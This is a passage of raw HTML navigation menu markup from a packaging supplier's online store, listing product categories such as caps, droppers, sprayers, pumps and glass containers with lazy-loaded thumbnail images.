		<li id="menu-item-11816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11816 item-level-2" ><a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Smooth and Ribbed Caps</a></li>
		<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772 item-level-2" ><a href="https://dalipcopack.com/child-resistant-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Child Resistant Caps</a></li>
		<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773 item-level-2" ><a href="https://dalipcopack.com/phenolic-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Phenolic Caps</a></li>
	</ul>
</li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11789 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-and-glass-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Plastic and Glass Droppers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11818 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Tamper Evident and CRC Droppers</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11819 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Tamper Evident and Non-CRC Droppers</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11790 item-level-2" ><a href="https://dalipcopack.com/crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />CRC Droppers</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11791 item-level-2" ><a href="https://dalipcopack.com/non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Non-CRC Droppers</a></li>
	</ul>
</li>
	<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11808 item-level-1 col-auto" ><a href="https://dalipcopack.com/sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Sprayers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11809 item-level-2" ><a href="https://dalipcopack.com/ribbed-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Ribbed Sprayers</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810 item-level-2" ><a href="https://dalipcopack.com/smooth-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Smooth Sprayers</a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811 item-level-2" ><a href="https://dalipcopack.com/trigger-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Trigger Sprayers</a></li>
	</ul>
</li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11806 item-level-1 col-auto" ><a href="https://dalipcopack.com/pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Pumps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812 item-level-2" ><a href="https://dalipcopack.com/smooth-treatment-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Smooth Treatment Pumps</a></li>
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813 item-level-2" ><a href="https://dalipcopack.com/up-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Up Lock Lotion Pumps</a></li>
		<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11814 item-level-2" ><a href="https://dalipcopack.com/down-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Down Lock Lotion Pumps</a></li>
		<li id="menu-item-11815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11815 item-level-2" ><a href="https://dalipcopack.com/foamer-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Foamer Pumps</a></li>
	</ul>
</li>
	<li id="menu-item-11786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11786 item-level-1 col-auto" ><a href="https://dalipcopack.com/orifice-reducers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Orifice Reducers</a></li>
	<li id="menu-item-11788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11788 item-level-1 col-auto" ><a href="https://dalipcopack.com/pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Pipettes</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807 item-level-1 col-auto" ><a href="https://dalipcopack.com/roller-balls/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Roller Balls</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11735 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Glass Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11737 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="20-410 White Smooth Wall Disc Top 